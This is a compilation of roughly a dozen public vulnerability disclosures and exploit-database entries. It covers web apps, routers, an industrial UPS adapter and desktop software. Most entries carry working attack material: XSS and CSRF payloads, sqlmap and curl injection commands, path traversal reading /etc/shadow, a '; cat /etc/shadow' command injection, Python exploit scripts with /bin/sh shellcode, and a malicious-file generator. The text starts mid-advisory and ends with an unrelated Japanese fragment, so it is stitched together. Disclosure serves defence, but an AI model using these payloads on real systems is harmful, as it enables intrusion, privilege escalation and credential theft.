'"><img src=no onerror=alert(1)>
Visit event page: http://localhost/ATutor/mods/_standard/calendar/index_mystart.php
XSS 5: Persistent XSS - Chat
CVSS: Medium 5.0 AV:N/AC:L/Au:N/C:N/I:P/A:N
Description: When viewing the chat history, chat messages are not properly HTML
encoded, leading to persistent XSS.
A user account is needed, but registration is open by default. This issue has
been fixed in ATutor 2.2.1-RC1.
Proof of Concept:
1. Visit Chat:
http://localhost/ATutor/mods/_standard/chat/chat.php
2. Enter chat message:
'"><img src=no onerror=alert(1)>
3. Visit chat history of that user:
http://localhost/ATutor/mods/_standard/chat/filterHistory.php?filterChatID=[USERNAME]
4. Solution
To mitigate this issue please upgrade at least to version 2.2.1:
http://www.atutor.ca/atutor/download.php
Please note that a newer version might already be available.
5. Report Timeline
11/17/2015 Informed Vendor about Issue
11/21/2015 Vendor requests more time
01/06/2016 Vendor releases new release candidate with partial fix
01/30/2016 Vendor releases complete fix
02/01/2016 Disclosed to public
Blog Reference:
https://blog.curesec.com/article/blog/Atutor-22-XSS-149.html
--
blog: https://blog.curesec.com
tweet: https://twitter.com/curesec
Curesec GmbH
Curesec Research Team
Romain-Rolland-Str 14-24
13089 Berlin, Germany
Security Advisory - Curesec Research Team
1. Introduction
Affected Product: Opendocman 1.3.4
Fixed in: 1.3.5
Fixed Version Link: http://www.opendocman.com/free-download/
Vendor Website: http://www.opendocman.com/
Vulnerability Type: CSRF
Remote Exploitable: Yes
Reported to vendor: 11/21/2015
Disclosed to public: 02/01/2016
Release mode: Coordinated Release
CVE: n/a
Credits Tim Coen of Curesec GmbH
2. Overview
CVSS
Medium 5.1 AV:N/AC:H/Au:N/C:P/I:P/A:P
Description
Opendocman does not have CSRF protection, which means that an attacker can
perform actions for an admin, if the admin visits an attacker controlled
website while logged in.
3. Proof of Concept
Add new Admin User:
<html>
<body>
<form action="http://localhost/opendocman-1.3.4/user.php" method="POST" enctype="multipart/form-data">
<input type="hidden" name="last_name" value="test" />
<input type="hidden" name="first_name" value="test" />
<input type="hidden" name="username" value="test" />
<input type="hidden" name="phonenumber" value="1214532" />
<input type="hidden" name="password" value="12345678" />
<input type="hidden" name="Email" value="test@example.com" />
<input type="hidden" name="department" value="1" />
<input type="hidden" name="admin" value="1" />
<input type="hidden" name="can_add" value="1" />
<input type="hidden" name="can_checkin" value="1" />
<input type="hidden" name="submit" value="Add User" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
4. Solution
To mitigate this issue please upgrade at least to version 1.3.5:
http://www.opendocman.com/free-download/
Please note that a newer version might already be available.
5. Report Timeline
11/21/2015 Informed Vendor about Issue (no reply)
12/10/2015 Reminded Vendor of disclosure date
12/19/2015 Vendor sends fix for CSRF for verification
01/13/2016 Confirmed CSRF fix
01/20/2016 Vendor requests more time to fix other issues in same version
01/31/2016 Vendor releases fix
02/01/2015 Disclosed to public
Blog Reference:
https://blog.curesec.com/article/blog/Opendocman-134-CSRF-150.html
--
blog: https://blog.curesec.com
tweet: https://twitter.com/curesec
Curesec GmbH
Curesec Research Team
Romain-Rolland-Str 14-24
13089 Berlin, Germany
=============================================
MGC ALERT 2016-001
- Original release date: January 26, 2016
- Last revised: February 02, 2016
- Discovered by: Manuel García Cárdenas
- Severity: 7,1/10 (CVSS Base Score)
=============================================
I. VULNERABILITY
-------------------------
Time-based SQL Injection in Admin panel UliCMS <= v9.8.1
II. BACKGROUND
-------------------------
UliCMS is a modern web content management solution from Germany, that
attempts to make web content management more easier.
III. DESCRIPTION
-------------------------
This bug was found using the portal with authentication as administrator.
To exploit the vulnerability only is needed use the version 1.0 of the HTTP
protocol to interact with the application.
It is possible to inject SQL code in the variable "country_blacklist" on
the page "action=spam_filter".
IV. PROOF OF CONCEPT
-------------------------
The following URL's and parameters have been confirmed to all suffer from
Time Based Blind SQL injection.
/ulicms/admin/?action=spam_filter
(POST)
spamfilter_enabled=yes&spamfilter_words_blacklist=a&country_blacklist=ru&submit_spamfilter_settings=Save+Changes
POC using SQLMap:
sqlmap -u "http://127.0.0.1/ulicms/admin/?action=spam_filter" --cookie="SET
COOKIE HERE"
--data="spamfilter_enabled=yes&spamfilter_words_blacklist=a&country_blacklist=ru&submit_spamfilter_settings=Save+Changes"
-p "country_blacklist" --dbms="mysql" --dbs
V. BUSINESS IMPACT
-------------------------
Public defacement, confidential data leakage, and database server
compromise can result from these attacks. Client systems can also be
targeted, and complete compromise of these client systems is also possible.
VI. SYSTEMS AFFECTED
-------------------------
UliCMS <= v9.8.1
VII. SOLUTION
-------------------------
Install vendor patch.
VIII. REFERENCES
-------------------------
http://en.ulicms.de/
IX. CREDITS
-------------------------
This vulnerability has been discovered and reported
by Manuel García Cárdenas (advidsec (at) gmail (dot) com).
X. REVISION HISTORY
-------------------------
January 26, 2016 1: Initial release
February 02, 2015 2: Revision to send to lists
XI. DISCLOSURE TIMELINE
-------------------------
January 26, 2016 1: Vulnerability acquired by Manuel Garcia Cardenas
January 26, 2016 2: Send to vendor
January 28, 2016 3: Vendor fix vulnerability
February 02, 2016 4: Send to the Full-Disclosure lists
XII. LEGAL NOTICES
-------------------------
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
XIII. ABOUT
-------------------------
Manuel Garcia Cardenas
Pentester
>> Remote code execution / arbitrary file download in NETGEAR ProSafe Network Management System NMS300
>> Discovered by Pedro Ribeiro (pedrib@gmail.com), Agile Information Security (http://www.agileinfosec.co.uk/)
==========================================================================
Disclosure: 04/02/2016 / Last updated: 04/02/2016
>> Background on the affected product:
"NMS300
ProSAFE® Network Management System
Diagnose, control, and optimize your network devices.
The NETGEAR Management System NMS300 delivers insight into network elements, including third-party devices. An intuitive, web-based user interface makes it easier to monitor and administer an entire network."
>> Summary:
Netgear's NMS300 is a network management utility that runs on Windows systems. It has serious two vulnerabilities that can be exploited by a remote attacker. The first one is an arbitrary file upload vulnerability that allows an unauthenticated attacker to execute Java code as the SYSTEM user.
The second vulnerability is an arbitrary file download that allows an authenticated user to download any file from the host that is running NMS300.
A special thanks to Joel Land of CERT/CC for helping disclose this vulnerability under ID 777024 [1]. Two new Metasploit modules that exploit these vulnerabilities have been released.
>> Technical details:
#1
Vulnerability: Remote code execution via arbitrary file upload (unauthenticated)
CVE-2016-1525
Affected versions:
NMS300 1.5.0.11
NMS300 1.5.0.2
NMS300 1.4.0.17
NMS300 1.1.0.13
There are two servlets that allow unauthenticated file uploads:
@RequestMapping({ "/fileUpload.do" })
public class FileUpload2Controller
- Uses spring file upload
@RequestMapping({ "/lib-1.0/external/flash/fileUpload.do" })
public class FileUploadController
- Uses flash upload
The JSP file can be uploaded as shown below, it will be named null[name].[extension] and can be reached on http://[host]:8080/null[name].[extension].
So for example if [name] = "testing" and [extension] = ".jsp", the final file will be named "nulltesting.jsp". [name] and [extension] can be seen in the sample request below. The code will execute as the SYSTEM user.
POST /lib-1.0/external/flash/fileUpload.do HTTP/1.1
Content-Type: multipart/form-data; boundary=----------ae0KM7Ef1ei4GI3gL6gL6gL6gL6GI3
------------ae0KM7Ef1ei4GI3gL6gL6gL6gL6GI3
Content-Disposition: form-data; name="name"
[name]
------------ae0KM7Ef1ei4GI3gL6gL6gL6gL6GI3
Content-Disposition: form-data; name="Filedata"; filename="whatever.[extension]"
Content-Type: application/octet-stream
<%@ page language="java" contentType="text/html; charset=ISO-8859-1"
pageEncoding="ISO-8859-1"%>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>Hello World Example</title>
</head>
<body>
<h2>A Hello World Example of JSP.</h2>
</body>
</html>
------------ae0KM7Ef1ei4GI3gL6gL6gL6gL6GI3--
#2
Vulnerability: Arbitrary file download (authenticated)
CVE-2016-1524
Affected versions:
NMS300 1.5.0.11
NMS300 1.5.0.2
NMS300 1.4.0.17
NMS300 1.1.0.13
Three steps need to be taken in order to exploit this vulnerability:
a) Add a configuration image, with the realName parameter containing the path traversal to the target file:
POST /data/config/image.do?method=add HTTP/1.1
realName=../../../../../../../../../../<file on C:\>&md5=&fileName=<imagename.img>&version=1337&vendor=Netgear&deviceType=4&deviceModel=FS526Tv2&description=bla
b) Obtain the file identifier (imageId) for the image that was created by scraping the page below for "imagename.img" (the fileName parameter in step 1):
POST /data/getPage.do?method=getPageList&type=configImgManager
everyPage=10000
Sample response:
{"page":{"beginIndex":0,"recordCount":7,"totalRecords":7,"currentPage":1,"everyPage":10,"totalPage":1},"list":[{"imageId":"1","fileName":"agga5.img","createTime":"10/03/2015 21:12:36","realFileName":"../../../../../../../../../../log.txt","vendor":"Netgear","deviceType":"4","deviceModel":"FS526Tv2","version":"2323","sizeM":"24491","createBy":"admin","createId":"1","description":"bla\r\n"}
c) Download the file with the imageId obtained in step 2:
GET /data/config/image.do?method=export&imageId=<ID>
>> Fix:
No fix is currently available. It is recommended not to expose NMS300 to the Internet or any unstrusted networks.
>> References:
[1] https://www.kb.cert.org/vuls/id/777024
================
Agile Information Security Limited
http://www.agileinfosec.co.uk/
>> Enabling secure digital business >>
* Exploit Title: WordPress User Meta Manager Plugin [Privilege Escalation]
* Discovery Date: 2015/12/28
* Public Disclosure Date: 2016/02/04
* Exploit Author: Panagiotis Vagenas
* Contact: https://twitter.com/panVagenas
* Vendor Homepage: http://jasonlau.biz/home/
* Software Link: https://wordpress.org/plugins/user-meta-manager/
* Version: 3.4.6
* Tested on: WordPress 4.4.1
* Category: webapps
Description
================================================================================
User Meta Manager for WordPress plugin up to v3.4.6 suffers from a privilege
escalation vulnerability. A registered user can modify the meta information of
any registered user, including himself. This way he can modify `wp_capabilities`
meta to escalate his account to a full privileged administrative account.
PoC
================================================================================
curl -c ${USER_COOKIES} \
-d "mode=edit&umm_meta_value[]=a:1:{s:13:\"administrator\";b:1;}\
&umm_meta_key[]=wp_capabilities" \
"http://${VULN_SITE}/wp-admin/admin-ajax.php\?action=umm_switch_action\
&umm_sub_action=umm_update_user_meta&umm_user=${USER_ID}"
Timeline
================================================================================
2015/12/28 - Discovered
2015/12/29 - Vendor notified via support forums in WordPress.org
2015/12/29 - Vendor notified via contact form in his site
2016/01/29 - WordPress security team notified about the issue
2016/02/02 - Vendor released version 3.4.7
2016/02/02 - Verified that this exploit no longer applies in version 3.4.7
Solution
================================================================================
No official solution yet exists.
* Exploit Title: WordPress User Meta Manager Plugin [Blind SQLI]
* Discovery Date: 2015/12/28
* Public Disclosure Date: 2016/02/04
* Exploit Author: Panagiotis Vagenas
* Contact: https://twitter.com/panVagenas
* Vendor Homepage: http://jasonlau.biz/home/
* Software Link: https://wordpress.org/plugins/user-meta-manager/
* Version: 3.4.6
* Tested on: WordPress 4.4.1
* Category: webapps
Description
================================================================================
AJAX actions `umm_edit_user_meta` and `umm_delete_user_meta` of the User Meta
Manager for WordPress plugin up to v3.4.6 are vulnerable to blind SQL injection
attacks. A registered user can pass arbitrary MySQL commands to `umm_user` GET
param.
PoC
================================================================================
curl -c ${USER_COOKIES} \
"http://${VULN_SITE}/wp-admin/admin-ajax.php\?action=umm_switch_action\
&umm_sub_action=[umm_delete_user_meta|umm_edit_user_meta]&umm_user=SLEEP(5)"
Timeline
================================================================================
2015/12/28 - Discovered
2015/12/29 - Vendor notified via support forums in WordPress.org
2015/12/29 - Vendor notified via contact form in his site
2016/01/29 - WordPress security team notified about the issue
2016/02/02 - Vendor released version 3.4.7
2016/02/02 - Verified that this exploit no longer applies in version 3.4.7
Solution
================================================================================
Update to version 3.4.7
# Exploit Title: [DLink DVGN5402SP Multiple Vulnerabilities]
# Discovered by: Karn Ganeshen
# Vendor Homepage: [www.dlink.com/]
# Versions Reported: [Multiple - See below]
# CVE-IDs: [CVE-2015-7245 + CVE-2015-7246 + CVE-2015-7247]
*DLink DVGN5402SP File Path Traversal, Weak Credentials Management, and
Sensitive Info Leakage Vulnerabilities*
*Vulnerable Models, Firmware, Hardware versions*
DVGN5402SP Web Management
Model Name : GPN2.4P21CCN
Firmware Version : W1000CN00
Firmware Version :W1000CN03
Firmware Version :W2000EN00
Hardware Platform :ZS
Hardware Version :Gpn2.4P21C_WIFIV0.05
Device can be managed through three users:
1. super full privileges
2. admin full privileges
3. support restricted user
*1. Path traversal*
Arbitrary files can be read off of the device file system. No
authentication is required to exploit this vulnerability.
*CVE-ID*: CVE-2015-7245
*HTTP Request *
POST /cgibin/webproc HTTP/1.1
Host: <IP>:8080
UserAgent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:39.0) Gecko/20100101
Firefox/39.0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
AcceptLanguage: enUS,en;q=0.5
AcceptEncoding: gzip, deflate
Referer: http://<IP>:8080/cgibin/webproc
Cookie: sessionid=abcdefgh; language=en_us; sys_UserName=super
Connection: keepalive
ContentType: application/xwwwformurlencoded
ContentLength: 223
getpage=html%2Findex.html&*errorpage*=../../../../../../../../../../../etc/shadow&var%3Amenu=setup&var%3Apage=connected&var%
&objaction=auth&%3Ausername=blah&%3Apassword=blah&%3Aaction=login&%3Asessionid=abcdefgh
*HTTP Response*
HTTP/1.0 200 OK
pstVal>name:getpage; pstVal>value:html/main.html
pstVal>name:getpage; pstVal>value:html/index.html
pstVal>name:errorpage;
pstVal>value:../../../../../../../../../../../etc/shadow
pstVal>name:var:menu; pstVal>value:setup
pstVal>name:var:page; pstVal>value:connected
pstVal>name:var:subpage; pstVal>value:
pstVal>name:objaction; pstVal>value:auth
pstVal>name::username; pstVal>value:super
pstVal>name::password; pstVal>value:super
pstVal>name::action; pstVal>value:login
pstVal>name::sessionid; pstVal>value:1ac5da6b
Connection: close
Contenttype: text/html
Pragma: nocache
CacheControl: nocache
setcookie: sessionid=1ac5da6b; expires=Fri, 31Dec9999 23:59:59 GMT;
path=/
#root:<hash_redacted>:13796:0:99999:7:::
root:<hash_redacted>:13796:0:99999:7:::
#tw:<hash_redacted>:13796:0:99999:7:::
#tw:<hash_redacted>:13796:0:99999:7:::
*2. Use of Default, HardCoded Credentials**CVE-ID*: CVE-2015-7246
The device has two system user accounts configured with default passwords
(root:root, tw:tw).
Login tw is not active though. Anyone could use the default password to
gain administrative control through the Telnet service of the system (when
enabled) leading to integrity, loss of confidentiality, or loss of
availability.
*3.Sensitive info leakage via device running configuration backup *
*CVE-ID*: CVE-2015-7247
Usernames, Passwords, keys, values and web account hashes (super & admin)
are stored in cleartext and not masked. It is noted that restricted
'support' user may also access this config backup file from the portal
directly, gather clear-text admin creds, and gain full, unauthorized access
to the device.
--
Best Regards,
Karn Ganeshen
ipositivesecurity.blogspot.in
# Exploit Title: [GE Industrial Solutions - UPS SNMP Adapter Command
Injection and Clear-text Storage of Sensitive Information Vulnerabilities]
# Discovered by: Karn Ganeshen
# Vendor Homepage: [http://www.geindustrial.com/]
# Versions Reported: [All SNMP/Web Interface cards with firmware version
prior to 4.8 manufactured by GE Industrial Solutions.]
# CVE-IDs: [CVE-2016-0861 + CVE-2016-0862]
*GE Advisory: *
http://apps.geindustrial.com/publibrary/checkout/GEIS_SNMP?TNR=Application%20and%20Technical|GEIS_SNMP|PDF&filename=GEIS_SNMP.pdf
*ICS-CERT Advisory:*https://ics-cert.us-cert.gov/advisories/ICSA-16-033-02
*About GE*
GE is a US-based company that maintains offices in several countries around
the world.
The affected product, SNMP/Web Interface adapter, is a web server designed
to present information about the Uninterruptible Power Supply (UPS).
According to GE, the SNMP/Web Interface is deployed across several sectors
including Critical Manufacturing and Energy. GE estimates that these
products are used worldwide.
*Affected Products*
• All SNMP/Web Interface cards with firmware version prior to 4.8
manufactured by GE Industrial Solutions.
*VULNERABILITY OVERVIEW*
A
*COMMAND INJECTIONCVE-2016-0861*
Device application services run as (root) privileged user, and does not
perform strict input validation. This allows an authenticated user to
execute any system commands on the system.
Vulnerable function:
http://IP/dig.asp <http://ip/dig.asp>
Vulnerable parameter:
Hostname/IP address
*PoC:*
In the Hostname/IP address input, enter:
; cat /etc/shadow
Output
root:<hash>:0:0:root:/root:/bin/sh
<...other system users...>
ge:<hash>:101:0:gedeups7:/home/admin:/bin/sh
root123:<hash>:102:0:gedeups2:/home/admin:/bin/sh
B
*CLEARTEXT STORAGE OF SENSITIVE INFORMATIONCVE-2016-0862*
File contains sensitive account information stored in cleartext. All users,
including non-admins, can view/access device's configuration, via Menu
option -> Save -> Settings.
The application stores all information in clear-text, including *all user
logins and clear-text passwords*.
--
Best Regards,
Karn Ganeshen
ipositivesecurity.blogspot.in
Vulnerability title: Multiple Instances Of Cross-site Scripting In Viprinet Multichannel VPN Router 300
CVE: CVE-2014-2045
Vendor: Viprinet
Product: Multichannel VPN Router 300
Affected version: 2013070830/2013080900
Fixed version: 2014013131/2014020702
Reported by: Tim Brown
Details:
The data supplied to both the `old’ and `new’ web applications (the device has two web based management interfaces) was permanently stored and could be retrieved later by other users. This is a normal feature of many applications, however, in this instance the application failed to restrict the type of data that could be stored and also failed to sanitise it, meaning that it could not be safely rendered by the browser.
Stored cross-site scripting could be triggered by:
Attempting to login with a username of `<script>alert(1)</script>’ (affects `old’ interface and results in post-authentication cross-site Scripting when a legitimate administrator views the realtime log)
Creating an account with a username of `<script>alert(1)</script>’ (affects both `old’ and `new’ interfaces once created)
Setting the device’s hostname to `<script>alert(1)</script>’ (affects `old’ interface once created)
A number of locations were identified as being vulnerable to reflective attacks, including:
http://<host>/exec?module=config&sessionid=<sessionid>&inspect=%3Cscript%20src=http://localhost:9090%3E%3C/script%3E
http://<host>/exec?tool=atcommands&sessionid=<sessionid>&sourceobject=WANINTERFACELIST.OBJECT__0&module=configtools&commands=%3Cscript%3Ealert%281%29%3C%2Fscript%3E
http://<host>/exec?tool=ping&sessionid=<sessionid>&sourceobject=WANINTERFACELIST.OBJECT__0&module=configtools&host=%22%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E&pingcount=3&databytes=56
The inclusion of session IDs in all URLs partially mitigates the reflective cross-site scripting but could itself be considered a vulnerability since it is included in referred headers and log files.
These are simply some examples of how this attack might be performed, and the it is believed that both the `old’ and `new’ web applications are systemically vulnerable to this.
Further details at:
https://www.portcullis-security.com/security-research-and-downloads/security-advisories/cve-2014-2045/
Copyright:
Copyright (c) Portcullis Computer Security Limited 2015, All rights reserved worldwide. Permission is hereby granted for the electronic redistribution of this information. It is not to be edited or altered in any way without the express written consent of Portcullis Computer Security Limited.
Disclaimer:
The information herein contained may change without notice. Use of this information constitutes acceptance for use in an AS IS condition. There are NO warranties, implied or otherwise, with regard to this information or its use. Any use of this information is at the user's risk. In no event shall the author/distributor (Portcullis Computer Security Limited) be held liable for any damages whatsoever arising out of or in connection with the use or spread of this information.
# Exploit Author: Juan Sacco - http://www.exploitpack.com -jsacco@exploitpack.com
# Program affected: yTree - File manager for terminals v1.94-1.1
# Description: yTree is prone to a stack-based overflow, an attacker could exploit
# this issue to execute arbitrary code in the context of the application.
# Failed exploit attempts will result in a denial-of-service condition.
#
# Tested and developed on: Kali Linux 2.0 x86 - https://www.kali.org
#
# Program Description: This is a file manager that separates files from directories
# and allows you to select and manage files from different directories.
# It works on black and white or color terminals and is UTF-8 locales aware.
# Vendor homepage: http://www.han.de/~werner/ytree.html
# Kali Linux 2.0 package: pool/main/y/ytree/ytree_1.94-1.1_i386.deb
# MD5sum: 7d55d9c7e8afb4405c149463613f596b
#
# Program received signal SIGSEGV, Segmentation fault.
# --------------------------------------------------------------------------[regs]
# EAX: 0x41414141 EBX: 0xB7FB8000 ECX: 0x00000000 EDX: 0x08071342 o d I t s z a P c
# ESI: 0xBFFFF134 EDI: 0x41414141 EBP: 0x0806FC60 ESP: 0xBFFFDC50 EIP: 0xB7F888C1
# CS: 0073 DS: 007B ES: 007B FS: 0000 GS: 0033 SS: 007B
# --------------------------------------------------------------------------[code]
# => 0xb7f888c1 <werase+49>: mov eax,DWORD PTR [eax+0x4c]
# 0xb7f888c4 <werase+52>: mov DWORD PTR [esp+0x24],eax
# 0xb7f888c8 <werase+56>: mov eax,DWORD PTR [edi+0x50]
# 0xb7f888cb <werase+59>: mov DWORD PTR [esp+0x28],eax
# 0xb7f888cf <werase+63>: mov eax,DWORD PTR [edi+0x54]
# 0xb7f888d2 <werase+66>: mov DWORD PTR [esp+0x2c],eax
# 0xb7f888d6 <werase+70>: mov eax,DWORD PTR [edi+0x58]
# 0xb7f888d9 <werase+73>: mov DWORD PTR [esp+0x30],eax
# --------------------------------------------------------------------------------
# 0xb7f888c1 in werase () from /lib/i386-linux-gnu/libncursesw.so.5
# gdb$ backtrace
# 0 0xb7f888c1 in werase () from /lib/i386-linux-gnu/libncursesw.so.5
# 1 0x08050f43 in ?? ()
# 2 0x08051182 in ?? ()
# 3 0x0805972f in ?? ()
# 4 0x0804a68a in ?? ()
# 5 0xb7d82a63 in __libc_start_main (main=0x804a560, argc=0x2, argv=0xbffff294, init=0x8064df0, fini=0x8064de0, rtld_fini=0xb7fedc90 <_dl_fini>, stack_end=0xbffff28c) at libc-start.c:287
# 6 0x0804a701 in ?? ()
import os,subprocess
def run():
try:
print "# yTree Buffer Overflow by Juan Sacco"
print "# It's fuzzing time on unusable exploits"
print "# This exploit is for educational purposes only"
# JUNK + SHELLCODE + NOPS + EIP
junk = "\x41"*65
shellcode = "\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"
nops = "\x90"*1200
eip = "\xd0\xf6\xff\xbf"
subprocess.call(["ytree",' ', junk + shellcode + nops + eip])
except OSError as e:
if e.errno == os.errno.ENOENT:
print "Sorry, yTree not found!"
else:
print "Error executing exploit"
raise
def howtousage():
print "Snap! Something went wrong"
sys.exit(-1)
if __name__ == '__main__':
try:
print "Exploit yTree v1.94-1.1 Local Overflow Exploit"
print "Author: Juan Sacco"
except IndexError:
howtousage()
run()
'''
JiveForums <=5.5.25 Directory Traversal Vulnerability
Description
==========
Jive forums is a widely recognized network community. Its products have been used by global IT giants including IBM, HP, Oracle, Adobe, Cisco, Intel, Amazon, Emc, Mcafee, Rapid7, Fireeye, etc.
The version of JiveForums <=5.5.25 and < 4.0 are vulnerable to a directory traversal security issue, other versions may also be affected.
Details
=======
Product: JiveSoftware
Security-Risk: high
Remote-Exploit: yes
Vendor-URL: https://www.jivesoftware.com
Credits
============
Discovered by: Zhaohuan of Tencent Security
Site: http://security.tencent.com
Affected Products:
=================
Test on JiveForums 5.5.25/5.5.20/5.5.7/3.2.10/2.6.2
maybe work <= 5.5.25
Exploit:
============
'''
#!/usr/bin/python
# Author: Zhaohuan || http://weibo.com/hackyou
# Google Dork: inurl:servlet/JiveServlet
# Tested on JiveForums 5.5.25/5.5.20/5.5.7/3.2.10/2.6.2
#
# Software Link: https://www.jivesoftware.com
import urllib2
import sys
print "JiveForums <=5.5.25 Directory Traversal Exploit"
if len(sys.argv) != 3:
print "[-] Trying exploit on : <site> <path>"
print "[*] Usage: %s http://localhost /jiveforums/" % sys.argv[0]
sys.exit()
payload = 'servlet/JiveServlet?attachImage=true&attachment=/.././.././.././.././.././.././.././../etc/./passwd%00&contentType=image%2Fpjpeg'
print "[+] Trying to request :"+sys.argv[1]+sys.argv[2]+payload
response=urllib2.urlopen(sys.argv[1]+sys.argv[2]+payload)
readvul=response.read()
print readvul
'''
Solution:
============
Update to jiveforums 5.5.30 or the latest version.
More Information:
https://www.jivesoftware.com/services-support/
'''
#############################
Exploit Title : Timeclock-software - Multiple SQL injections
Author:Marcela Benetrix
Date: 01/27/2016
version: 0.995 (older version may be vulnerable too)
software link:http://timeclock-software.net
#############################
Timeclock software
Timeclock-software.net's free software product will be a simple solution to
allow your employees to record their time in one central location for easy
access.
##########################
SQL Injection Location
1. http://server/login.php
username and password were vulnerable to time-based blind sql injection
type.
Moreover, once logged into the app; the following URLs were found to be
vulnerable too:
2. http://server/view_data.php?period_id
3. http://server/edit_type.php?type_id=
4. http://server/edit_user.php?user_id=
5. http://server/edit_entry.php?time_id=
All of them are vulnerable to Union query and time-based blind.
##########################
Vendor Notification
01/27/2016 to: the developers. They replied immediately and fixed the
problem in a new release
002/03/2016: Disclosure
#!/usr/bin/env python
#
#
# Baumer VeriSens Application Suite 2.6.2 Buffer Overflow Vulnerability
#
#
# Vendor: Baumer Holding AG | Baumer Optronic GmbH
# Product web page: http://www.baumer.com
# Software link: http://www.baumer.com/us-en/products/identification-image-processing/software-and-starter-kits/verisens-application-suite/
# Affected version: 2.6.2 (ID-CS-XF-XC)
#
# Summary: The Baumer Application Suite is the intuitive configuration
# software for VeriSens vision sensors, which makes it quick and simple
# for even new users to implement image processing tasks. Starting with
# the creation of test tasks through to the management of jobs, the program
# will take you through just a few steps to reach your goal.
#
# Desc: The vulnerability is caused due to a boundary error in baselibs.dll
# library when processing device job file, which can be exploited to cause
# a buffer overflow when a user opens e.g. a specially crafted .APP file.
# Successful exploitation could allow execution of arbitrary code on the
# affected machine.
#
# -------------------------------------------------------------------------
# (78c.cb0): Access violation - code c0000005 (first chance)
# First chance exceptions are reported before any exception handling.
# This exception may be expected and handled.
# Exported symbols for C:\Program Files (x86)\Baumer\VeriSens Application Suite v2.6.2\AppSuite\baselibs.dll -
# eax=4d81ab45 ebx=4d81ab45 ecx=41414141 edx=41414141 esi=4d81ab45 edi=0c17e010
# eip=56bc4186 esp=0040a020 ebp=0040a020 iopl=0 nv up ei pl nz na po nc
# cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00210202
# baselibs!b_Int_restore+0x6:
# 56bc4186 8b00 mov eax,dword ptr [eax] ds:002b:4d81ab45=????????
# 0:000> u
# baselibs!b_Int_restore+0x6:
# 56bc4186 8b00 mov eax,dword ptr [eax]
# 56bc4188 8bc8 mov ecx,eax
# 56bc418a 8bd0 mov edx,eax
# 56bc418c c1ea18 shr edx,18h
# 56bc418f c1f908 sar ecx,8
# 56bc4192 81e100ff0000 and ecx,0FF00h
# 56bc4198 0bca or ecx,edx
# 56bc419a 8bd0 mov edx,eax
# 0:000> dds
# 56bc6b86 00107d80
# 56bc6b8a 8b117457
# 56bc6b8e f0e181cb
# 56bc6b92 e8000000
# 56bc6b96 fffff9e6
# 56bc6b9a 02ebf88b
# 56bc6b9e ff85fa8b
# 56bc6ba6 68000001
# 56bc6baa 56c2afa4 baselibs!VsInfoFeed::Listener::`vftable'+0xb154
# 56bc6bae 3f8ce857
# 56bc6bb2 c483ffff
# 56bc6bb6 75c0850c USER32!SetKeyboardState+0x705a
# 56bc6bba 325b5f07
# -------------------------------------------------------------------------
#
# Tested on: Microsoft Windows 7 Professional SP1 (EN)
# Microsoft Windows 7 Ultimate SP1 (EN)
#
#
# Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
# @zeroscience
#
#
# Advisory ID: ZSL-2016-5303
# Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5303.php
#
#
# 14.11.2015
#
header = ("\x00\x00\x00\x01\x00\x00\x00\x04\x95\xCF\x82\xF6\x00\x00\x00"
"\x01\x00\x00\x00\x04\x00\x00\x00\x2B\x00\x00\x00\x50\x00\x00"
" \x00\x05\x43\x6F\x64\x65\x00\x00\x00\x00\x50\x00\x00\x00\x01"
"\x00\x00\x00\x00\x50\x00\x00\x00") #\x0F
buffer = "\x41" * 6719 + "\x42\x42\x42\x42"
f = open ("exploit.app", "w")
f.write(header + buffer +'\x0F')
f.close()
print "File exploit.app created!\n"
#
# PoC: http://www.zeroscience.mk/codes/bvas-5303.app.zip
# https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39403.zip
#
最近、詐欺ギャング を調査するタスクを受け取りました
を調査するタスクを受け取りました
